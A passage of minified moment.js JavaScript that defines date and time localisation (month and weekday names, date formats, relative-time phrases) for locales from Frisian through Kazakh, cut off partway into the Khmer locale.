var _g="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),ah="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");a.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(a,b){return a?/-MMM-/.test(b)?ah[a.month()]:_g[a.month()]:_g},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(a){return a+(1===a||8===a||a>=20?"ste":"de")},week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Scottish Gaelic [gd]
//! author : Jon Ashdown : https://github.com/jonashdown
var bh=["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],ch=["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],dh=["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],eh=["Did","Dil","Dim","Dic","Dia","Dih","Dis"],fh=["Dò","Lu","Mà","Ci","Ar","Ha","Sa"];a.defineLocale("gd",{months:bh,monthsShort:ch,monthsParseExact:!0,weekdays:dh,weekdaysShort:eh,weekdaysMin:fh,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(a){var b=1===a?"d":a%10===2?"na":"mh";return a+b},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Galician [gl]
//! author : Juan G. Hurtado : https://github.com/juanghurtado
a.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(a){return 0===a.indexOf("un")?"n"+a:"en "+a},past:"hai %s",s:"uns segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}}),a.defineLocale("gom-latn",{months:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budvar_Brestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM[achea] Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Ieta to] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fatlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:Id,m:Id,mm:Id,h:Id,hh:Id,d:Id,dd:Id,M:Id,MM:Id,y:Id,yy:Id},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(a,b){switch(b){case"D":return a+"er";default:case"M":case"Q":case"DDD":case"d":case"w":case"W":return a}},week:{dow:1,doy:4},meridiemParse:/rati|sokalli|donparam|sanje/,meridiemHour:function(a,b){return 12===a&&(a=0),"rati"===b?a<4?a:a+12:"sokalli"===b?a:"donparam"===b?a>12?a:a+12:"sanje"===b?a+12:void 0},meridiem:function(a,b,c){return a<4?"rati":a<12?"sokalli":a<16?"donparam":a<20?"sanje":"rati"}}),
//! moment.js locale configuration
//! locale : Hebrew [he]
//! author : Tomer Cohen : https://github.com/tomer
//! author : Moshe Simantov : https://github.com/DevelopmentIL
//! author : Tal Ater : https://github.com/TalAter
a.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(a){return 2===a?"שעתיים":a+" שעות"},d:"יום",dd:function(a){return 2===a?"יומיים":a+" ימים"},M:"חודש",MM:function(a){return 2===a?"חודשיים":a+" חודשים"},y:"שנה",yy:function(a){return 2===a?"שנתיים":a%10===0&&10!==a?a+" שנה":a+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(a){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(a)},meridiem:function(a,b,c){return a<5?"לפנות בוקר":a<10?"בבוקר":a<12?c?'לפנה"צ':"לפני הצהריים":a<18?c?'אחה"צ':"אחרי הצהריים":"בערב"}});
//! moment.js locale configuration
//! locale : Hindi [hi]
//! author : Mayank Singhal : https://github.com/mayanksinghal
var gh={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},hh={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};a.defineLocale("hi",{months:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return hh[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return gh[a]})},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(a,b){return 12===a&&(a=0),"रात"===b?a<4?a:a+12:"सुबह"===b?a:"दोपहर"===b?a>=10?a:a+12:"शाम"===b?a+12:void 0},meridiem:function(a,b,c){return a<4?"रात":a<10?"सुबह":a<17?"दोपहर":a<20?"शाम":"रात"},week:{dow:0,doy:6}}),a.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",m:Jd,mm:Jd,h:Jd,hh:Jd,d:"dan",dd:Jd,M:"mjesec",MM:Jd,y:"godinu",yy:Jd},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}});
//! moment.js locale configuration
//! locale : Hungarian [hu]
//! author : Adam Brunner : https://github.com/adambrunner
var ih="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");a.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan_feb_márc_ápr_máj_jún_júl_aug_szept_okt_nov_dec".split("_"),weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(a){return"u"===a.charAt(1).toLowerCase()},meridiem:function(a,b,c){return a<12?c===!0?"de":"DE":c===!0?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return Ld.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return Ld.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:Kd,m:Kd,mm:Kd,h:Kd,hh:Kd,d:Kd,dd:Kd,M:Kd,MM:Kd,y:Kd,yy:Kd},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Armenian [hy-am]
//! author : Armendarabyan : https://github.com/armendarabyan
a.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(a){return/^(ցերեկվա|երեկոյան)$/.test(a)},meridiem:function(a){return a<4?"գիշերվա":a<12?"առավոտվա":a<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(a,b){switch(b){case"DDD":case"w":case"W":case"DDDo":return 1===a?a+"-ին":a+"-րդ";default:return a}},week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : Indonesian [id]
//! author : Mohammad Satrio Utomo : https://github.com/tyok
//! reference: http://id.wikisource.org/wiki/Pedoman_Umum_Ejaan_Bahasa_Indonesia_yang_Disempurnakan
a.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(a,b){return 12===a&&(a=0),"pagi"===b?a:"siang"===b?a>=11?a:a+12:"sore"===b||"malam"===b?a+12:void 0},meridiem:function(a,b,c){return a<11?"pagi":a<15?"siang":a<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}}),a.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:Nd,m:Nd,mm:Nd,h:"klukkustund",hh:Nd,d:Nd,dd:Nd,M:Nd,MM:Nd,y:Nd,yy:Nd},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Italian [it]
//! author : Lorenzo : https://github.com/aliem
//! author: Mattia Larentis: https://github.com/nostalgiaz
a.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){switch(this.day()){case 0:return"[la scorsa] dddd [alle] LT";default:return"[lo scorso] dddd [alle] LT"}},sameElse:"L"},relativeTime:{future:function(a){return(/^[0-9].+$/.test(a)?"tra":"in")+" "+a},past:"%s fa",s:"alcuni secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Japanese [ja]
//! author : LI Long : https://github.com/baryon
a.defineLocale("ja",{months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 HH:mm dddd",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日 HH:mm dddd"},meridiemParse:/午前|午後/i,isPM:function(a){return"午後"===a},meridiem:function(a,b,c){return a<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:"[来週]dddd LT",lastDay:"[昨日] LT",lastWeek:"[前週]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(a,b){switch(b){case"d":case"D":case"DDD":return a+"日";default:return a}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}}),
//! moment.js locale configuration
//! locale : Javanese [jv]
//! author : Rony Lantip : https://github.com/lantip
//! reference: http://jv.wikipedia.org/wiki/Basa_Jawa
a.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(a,b){return 12===a&&(a=0),"enjing"===b?a:"siyang"===b?a>=11?a:a+12:"sonten"===b||"ndalu"===b?a+12:void 0},meridiem:function(a,b,c){return a<11?"enjing":a<15?"siyang":a<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : Georgian [ka]
//! author : Irakli Janiashvili : https://github.com/irakli-janiashvili
a.defineLocale("ka",{months:{standalone:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),format:"იანვარს_თებერვალს_მარტს_აპრილის_მაისს_ივნისს_ივლისს_აგვისტს_სექტემბერს_ოქტომბერს_ნოემბერს_დეკემბერს".split("_")},monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(a){return/(წამი|წუთი|საათი|წელი)/.test(a)?a.replace(/ი$/,"ში"):a+"ში"},past:function(a){return/(წამი|წუთი|საათი|დღე|თვე)/.test(a)?a.replace(/(ი|ე)$/,"ის უკან"):/წელი/.test(a)?a.replace(/წელი$/,"წლის უკან"):void 0},s:"რამდენიმე წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(a){return 0===a?a:1===a?a+"-ლი":a<20||a<=100&&a%20===0||a%100===0?"მე-"+a:a+"-ე"},week:{dow:1,doy:7}});
//! moment.js locale configuration
//! locale : Kazakh [kk]
//! authors : Nurlan Rakhimzhanov : https://github.com/nurlan
var jh={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};a.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(a){var b=a%10,c=a>=100?100:null;return a+(jh[a]||jh[b]||jh[c])},week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : Cambodian [km]
//! author : Kruy Vanna : https://github.com/kruyvanna
a.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysMin:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d 